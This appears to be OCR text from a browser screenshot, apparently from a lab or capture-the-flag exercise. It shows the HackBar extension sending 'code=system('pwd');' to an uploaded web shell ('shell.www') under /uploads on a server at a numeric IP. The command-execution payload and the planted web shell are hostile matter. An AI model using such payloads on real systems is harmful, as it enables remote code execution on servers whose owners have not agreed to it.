 不安全 47.109.151.168:8096/uploads/shell.www
3
可仪
/var/www/html/uploads
元素 控制台 源代码/来源 网络 HackBar 性能 内存 应用 11 1 1
Load URL
http://47.109.151.168:8096/uploads/shell.www
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=system('pwd');